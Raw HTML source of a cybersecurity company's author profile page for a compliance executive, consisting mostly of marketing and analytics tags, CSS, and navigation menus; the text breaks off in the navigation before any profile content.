

--- FILE ---
content_type: text/html
request_url: https://www.vikingcloud.com/authors/michael-aminzade
body_size: 18375
content:
<!DOCTYPE html><!-- Last Published: Sat Jan 17 2026 00:32:27 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.vikingcloud.com" data-wf-page="65568d05ee8704e22ed2eeca" data-wf-site="65314f57d74188c7da669487" data-wf-intellimize-customer-id="117276864" lang="en" data-wf-collection="65568d05ee8704e22ed2eea4" data-wf-item-slug="michael-aminzade"><head><meta charset="utf-8"/><title>Michael Aminzade</title><meta content="Vice President, Managed Compliance Services" name="description"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.shared.88b45b6cb.min.css" rel="stylesheet" type="text/css" integrity="sha384-iLRbbLaWTDMmYjzd5HTEn7c/SkfwN6puu/ND+dXJx2IOvygOLWLwsAmQ4lT8pr/Z" crossorigin="anonymous"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65568d05ee8704e22ed2eeca-b7a3ef682.min.css" rel="stylesheet" type="text/css" integrity="sha384-Yhk2pUD4wY7Ucj8d8vT7lZqlZ5FVIoQfPacMyMK5n6Gfyxv3XQDoORgrbJRcgUm9" crossorigin="anonymous"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b8131e8c1b234797f6e_fav.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b861a9013203cc0ce17_clip.png" rel="apple-touch-icon"/><link href="https://www.vikingcloud.com/authors/michael-aminzade" rel="canonical"/><style>.anti-flicker, .anti-flicker * {visibility: hidden !important; opacity: 0 !important;}</style><style>[data-wf-hidden-variation], [data-wf-hidden-variation] * {
        display: none !important;
      }</style><!-- Start cookieyes banner --> 
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9cccc14fa7bb1faefa5b27b2/script.js"></script> 
<!-- End cookieyes banner -->


<!-- Google Tag Manager Jun 2 2023-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCPX5G6');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js)added back Dec 16 2025--> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5VYJK44XEG'); </script>


<!-- [Attributes by Finsweet] CMS Filter -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsfilter@1/cmsfilter.js"></script>

<!-- [Attributes by Finsweet] CMS Load -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsload@1/cmsload.js"></script>


<!-- LinkedIn Insight tag - CB added 7/24/23 -->        
<script async type="text/javascript"> 
_linkedin_partner_id = "5039500";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; 
window._linkedin_data_partner_ids.push(_linkedin_partner_id); 
</script>
<script async type="text/javascript"> 
(function(l) { 
 if (!l){window.lintrk = function(a,b){
  window.lintrk.q.push([a,b])}; 
  window.lintrk.q=[]
 } 
 var s = document.getElementsByTagName("script")[0];  
 var b = document.createElement("script"); 
 b.type = "text/javascript";
 b.async = true; 
 b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; 
 s.parentNode.insertBefore(b, s);
 }
)(window.lintrk); 
</script> 



<!-- Pardot - CB added 10/18/2022 - Load asynchronously on scroll -->
<script type="text/javascript">
(function() {
  'use strict';
  
  var loaded = false;
  
  function loadPardot() {
    if (loaded) return;
    loaded = true;
    
    // Set Pardot configuration
    window.piAId = '1001211';
    window.piCId = '3310';
    window.piHostname = 'pi.pardot.com';
    
    // Create and inject script asynchronously
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true; // Ensures non-blocking async load
    script.src = 'https://pi.pardot.com/pd.js';
    
    var firstScript = document.getElementsByTagName('script')[0];
    firstScript.parentNode.insertBefore(script, firstScript);
    
    // Clean up event listeners
    window.removeEventListener('scroll', loadPardot);
    window.removeEventListener('touchstart', loadPardot);
  }
  
  // Load on first scroll or touch interaction
  window.addEventListener('scroll', loadPardot, { passive: true });
  window.addEventListener('touchstart', loadPardot, { passive: true });
  
  // Fallback: load after 5 seconds if user hasn't interacted
  setTimeout(loadPardot, 5000);
})();
</script>


<!-- ZoomInfo WebSights - CB added 6/29/2023 - BF Updated 2/11/2025 -->
<script>
window[(function(_psT,_sI){var _Z4='';for(var _GA=0;_GA<_psT.length;_GA++){_VF!=_GA;var _VF=_psT[_GA].charCodeAt();_VF-=_sI;_VF+=61;_sI>3;_Z4==_Z4;_VF%=94;_VF+=33;_Z4+=String.fromCharCode(_VF)}return _Z4})(atob('J3R7Pzw3MjBBdjJG'), 43)] = '0a55503f461682447400';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_zPt,_i4){var _LH='';for(var _Dv=0;_Dv<_zPt.length;_Dv++){var _Ct=_zPt[_Dv].charCodeAt();_Ct-=_i4;_Ct!=_Dv;_Ct+=61;_LH==_LH;_Ct%=94;_Ct+=33;_i4>9;_LH+=String.fromCharCode(_Ct)}return _LH})(atob('a3d3c3Y9MjJtdjF9bDB2ZnVsc3d2MWZycDJ9bDB3ZGoxbXY='), 3)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>


<!-- Hotjar Tracking Code for VikingCloud Site -->
<script>
  function loadHotjar() {
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
      h._hjSettings={hjid:3703596,hjsv:6};
      a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  }

  var loaded = false;
  function triggerHotjar() {
    if (!loaded) {
      loaded = true;
      loadHotjar();
    }
  }

  window.addEventListener('scroll', triggerHotjar, { once: true });
  window.addEventListener('click', triggerHotjar, { once: true });
  window.addEventListener('touchstart', triggerHotjar, { once: true });
</script>



<!-- Brand Protection & Web Scraping Monitor - SrcSpot Integration -->
<script async src="https://static.srcspot.com/libs/april.js" type="text/javascript"></script>


<!-- Bing Ads Tracking - BF added 12/3/2024 -->
<script>
  (function(w,d,t,r,u)
  {
    var f,n,i;
    w[u]=w[u]||[],f=function()
    {
      var o={ti:"97156044", enableAutoSpaTracking: true}; 
      o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad") 
    },
    n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
    {
      var s=this.readyState;
      s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
    },
    i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
  })
  (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>



<style>
  /* Apply to all elements */
  * {
    font-display: swap !important;
  }
  
  /* Ensure text visibility during webfont loading */
  html {
    font-display: swap;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
  }
</style>





<style>

ul {
    margin: 0; /* optional - keeps the same margin setting */
}
</style>


<!-- Sygnal Attributes 5 | HTML --> 
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/css/webflow-html.css"> 
<script defer src="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/nocode/webflow-html.js"></script>



<!-- Microsoft UET Tag with TCF Integration -->
<script>
window.uetq = window.uetq || [];
window.uetq.push('config', 'tcf', { 'enabled': true });
</script>
<script>
(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97156044"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
</script>


<style>
@font-face {
  font-family: "Poppins";
  font-display: swap;
}

@font-face {
  font-family: "Inter";
  font-display: swap;
}

@font-face {
  font-family: "Barlow";
  font-display: swap;
}
</style>


<link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600&family=Poppins:wght@400;500&family=Inter:wght@400&display=swap" rel="stylesheet">




<!-- Finsweet Attributes -->
<script async type="module"
src="https://cdn.jsdelivr.net/npm/@finsweet/attributes@2/attributes.js"
fs-list
></script>



</head><body><div class="page-wrapper"><div class="global-styles w-embed"><style>

/* Make text look crisper and more legible in all browsers */
body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* Focus state style for keyboard navigation for the focusable elements */
*[tabindex]:focus-visible,
  input[type="file"]:focus-visible {
   outline: 0.125rem solid #4d65ff;
   outline-offset: 0.125rem;
}

/* Get rid of top margin on first element in any rich text element */
.w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}

/* Get rid of bottom margin on last element in any rich text element */
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
	margin-bottom: 0 !important;
}

/* Prevent all click and hover interaction with an element */
.pointer-events-off {
	pointer-events: none;
}

/* Enables all click and hover interaction with an element */
.pointer-events-on {
  pointer-events: auto;
}

/* Create a class of .div-square which maintains a 1:1 dimension of a div */
.div-square::after {
	content: "";
	display: block;
	padding-bottom: 100%;
}

/* Make sure containers never lose their center alignment */
.container-medium,.container-small, .container-large {
	margin-right: auto !important;
  margin-left: auto !important;
}

/* 
Make the following elements inherit typography styles from the parent and not have hardcoded values. 
Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
Uncomment this CSS to use it in the project. Leave this message for future hand-off.
*/
/*
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
*/

/* Apply "..." after 3 lines of text */
.text-style-3lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 2 lines of text */
.text-style-2lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 1 lines of text */
.text-style-1lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

/* Adds inline flex display */
.display-inlineflex {
  display: inline-flex;
}

/* These classes are never overwritten */
.hide {
  display: none !important;
}

@media screen and (max-width: 991px) {
    .hide, .hide-tablet {
        display: none !important;
    }
}
  @media screen and (max-width: 767px) {
    .hide-mobile-landscape{
      display: none !important;
    }
}
  @media screen and (max-width: 479px) {
    .hide-mobile{
      display: none !important;
    }
}
 
.margin-0 {
  margin: 0rem !important;
}
  
.padding-0 {
  padding: 0rem !important;
}

.spacing-clean {
padding: 0rem !important;
margin: 0rem !important;
}

.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
  
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}

.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}

.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
  
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
  
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
  
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}


.w-checkbox-input.w-checkbox-input--inputType-custom.form_checkbox-icon.is-topics.w--redirected-checked + input + .form_checkbox-label {
    color: white;
}

.is-balanced {
	text-wrap: balance;
}

@keyframes fadeUpAnimation {
    from {
        opacity: 0;
        transform: translateY(2.5rem);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.start-fade-up {
  animation: fadeUpAnimation 1s cubic-bezier(0.25, 1, 0.5, 1) forwards;
}

.rich_text_class a {
  word-break: normal;
}

.ut-type h1,
.ut-type h2,
.ut-type h3,
.ut-type h4,
.ut-type h5,
.ut-type h6,
.ut-type p,
.ut-type ol,
.ut-type ul {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}


</style></div><div data-collapse="medium" data-animation="default" data-duration="400" fs-scrolldisable-element="smart-nav" data-easing="ease" data-easing2="ease" role="banner" class="navigation _2025 w-nav"><nav class="navigation-container _2025"><a href="/" aria-label="VikingCloud Home" class="navigation-logo-3 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="nav-stretch-image conrtain"/></a><nav role="navigation" class="navigation-menu-2 w-nav-menu"><div class="div-block-9-2-4"><form action="/search" class="search-4 w-form"><input class="search-input-4 mobile-nav w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-2" required=""/><input type="submit" class="search-button-4 w-button" value="Search"/></form><div data-delay="0" data-hover="false" class="navbar_menu-dropdown-2 w-dropdown"><div class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Services</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Enterprise Cybersecurity</div></div><div class="new-navbar-body-2"><a href="/cybersecurity/managed-security-services" class="new-navbar-item-2 w-inline-block"><div>Managed Security Services</div></a><a href="/security-testing/penetration-testing" class="new-navbar-item-2 w-inline-block"><div>Penetration Testing</div></a><a href="/cybersecurity/network-security" class="new-navbar-item-2 w-inline-block"><div>Network Security</div></a><a href="/cybersecurity/vulnerability-scanning" class="new-navbar-item-2 w-inline-block"><div>Vulnerability Scanning</div></a><a href="/cybersecurity/endpoint-security" class="new-navbar-item-2 w-inline-block"><div>Endpoint Security</div></a><a href="/cybersecurity/digital-certificates" class="new-navbar-item-2 w-inline-block"><div>Digital Certificates</div></a><a href="/cybersecurity/threat-detection-and-response" class="new-navbar-item-2 w-inline-block"><div>Threat Detection &amp; Response</div></a><a href="/security-testing/digital-forensics-services" class="new-navbar-item-2 w-inline-block"><div>Digital Forensics Services</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852" class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">enterprise compliance &amp; RISK</div></div><div class="new-navbar-body-2"><a href="/compliance-risk/pci-compliance" class="new-navbar-item-2 w-inline-block"><div>PCI Compliance</div></a><a href="/compliance-risk/processors-acquirers-and-isos" class="new-navbar-item-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a href="/compliance-risk/risk-management" class="new-navbar-item-2 w-inline-block"><div>Risk Management</div></a><a href="/compliance-risk/secure-payment-solution" class="new-navbar-item-2 w-inline-block"><div>Secure Payment Solution</div></a><a href="/compliance-risk/data-privacy" class="new-navbar-item-2 w-inline-block"><div>Data Privacy</div></a><a href="/compliance-risk/web-risk-monitoring" class="new-navbar-item-2 w-inline-block"><div>Web Risk Monitoring</div></a><a href="/cvep" class="new-navbar-item-2 w-inline-block"><div>C-VEP: PCI Compliance Exemption Program</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Small Business PCI Compliance</div></div><div class="new-navbar-featured-2"><div class="new-navbar_featured-card-2 nav"><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852" class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/693b1dd0d88ce64dd35531f5_667defdbb8203f56d813ce7a_PCI-Compliance-Small-Business-VikingCloud%20(1).avif" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">SecureTrust PCI Manager for Small Business</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4 text-color-body-3">Fast. Affordable. Simple.<br/>Trusted by millions. Designed to protect your customers and your bottom line.</div><div class="nav-cta-button_block no-top"><a href="https://www.securetrust.com/" target="_blank" class="lm-button-2 w-inline-block"><div class="arrow-icon-2 secondary-no-icon-2 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="ut-type-4 bt secondary-no-icon-3">Buy Now</div></a><a aria-label="about PCI Compliance for Small Businesses" aria-describedby="pci-link" href="/compliance-risk/pci-compliance-for-small-businesses" class="lm-button-2 secondary-no-icon nav js-pci-link w-button">About PCI Compliance</a><div id="pci-link" hidden="">about PCI Compliance for Small Businesses</div></div></div></div></div></div></div></div></nav></div><a id="button-mobile" href="/why-asgard" class="button-2 is-platform _2025 w-button">Platform</a><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Industries</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">main industries we serve</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a href="/industries/auto-service-centers" class="new-navbar-item-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a href="/industries/fuel-and-convenience-stores" class="new-navbar-item-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a href="/industries/hospitality" class="new-navbar-item-2 w-inline-block"><div>Hotels &amp; Hospitality</div></a><a href="/industries/pharmacy" class="new-navbar-item-2 w-inline-block"><div>Pharmacies</div></a></div><div class="new-navbar-body-2"><a href="/industries/restaurants" class="new-navbar-item-2 w-inline-block"><div>Restaurants</div></a><a href="/industries/retail" class="new-navbar-item-2 w-inline-block"><div>Retail</div></a><a href="/industries/travel" class="new-navbar-item-2 w-inline-block"><div>Travel &amp; Tourism</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEatured</div></div><div class="new-navbar-featured-2"><a href="/industries/hospitality" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06234d_11accba5aafb2be9d9776fcfdc443421_image%20placeholders%20(2).png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Hotel &amp; Hospitality</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Focus on hospitality, while we keep your digital infrastructure safe and sound.</div></div></a><a href="/industries/retail" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69681372b844ffa433b35033_68a4bdf4d0be6db2946759ee_image%20placeholders%201.png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Retail</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Round-the-clock protection so you can focus on delivering an exceptional retail experience.</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>About</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CORPORATE</div></div><div class="new-navbar-body-2"><a href="/about-us/why-us" class="new-navbar-item-2 w-inline-block"><div>Why VikingCloud?</div></a><a href="/about-us/executive-team" class="new-navbar-item-2 w-inline-block"><div>Leadership</div></a><a href="/events" class="new-navbar-item-2 w-inline-block"><div>Events and Webinars</div></a><a href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a href="/about-us/join-our-team" class="new-navbar-item-2 w-inline-block"><div>Join Our Team</div></a></div></div><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CONTACT</div></div><div class="new-navbar-body-2"><a href="/contact?tab=support" class="new-navbar-item-2 w-inline-block"><div>24x7 Support</div></a><a href="/media-kit" class="new-navbar-item-2 w-inline-block"><div>Media Kit</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a href="/about-us/why-us" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="70" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062349_9ac4f074b7ba918bfdf6d214e89e9f9c_image%20placeholders%20(4).png" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Why VikingCloud?</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">The Predict-to-Prevent cybersecurity and compliance company.</div></div></a><a href="/events" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="140" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062347_03c65369e0da59a34d2ba801e6b3a6cf_674f3377a5aab38ae961cec9_image%20(3).avif" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Events &amp; Webinars</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Meet with our industry experts at upcoming events, webinars, and conferences!</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Resources</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">RESOURCE BY TYPE</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a href="/blog" class="new-navbar-item-2 w-inline-block"><div>Blog</div></a><a href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a href="/resources?tag=Case+Study" class="new-navbar-item-2 w-inline-block"><div>Case Studies</div></a><a href="/resources?tag=Datasheet" class="new-navbar-item-2 w-inline-block"><div>Datasheets</div></a><a href="/resources?tag=eBook" class="new-navbar-item-2 w-inline-block"><div>eBooks</div></a><a href="/resources?tag=Infographic" class="new-navbar-item-2 w-inline-block"><div>Infographics</div></a><a href="/cyberintel-podcast" class="new-navbar-item-2 w-inline-block"><div>Podcast</div></a></div><div class="new-navbar-body-2"><a href="/resources?tag=Report" class="new-navbar-item-2 w-inline-block"><div>Reports</div></a><a href="/resources?tag=Video" class="new-navbar-item-2 w-inline-block"><div>Videos</div></a><a href="/resources?tag=Webinar" class="new-navbar-item-2 w-inline-block"><div>Webinars (recorded)</div></a><a href="/resources?tag=White+Paper" class="new-navbar-item-2 w-inline-block"><div>White Papers</div></a><a href="/cybersecurity-terms" class="new-navbar-item-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a href="/blog/pci-dss-compliance-guide" class="new-navbar-item-2 w-inline-block"><div>PCI Compliance Guide</div></a><a id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852" href="/resources" class="new-navbar-item-2 w-inline-block"><div>All Resources</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a href="/blog" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-500.jpg 500w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-800.jpg 800w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image-p-1080.jpg 1080w, https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg 1588w" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/696aaf48a8250c81fed35831_blog-image.jpg" loading="lazy" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Blog</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
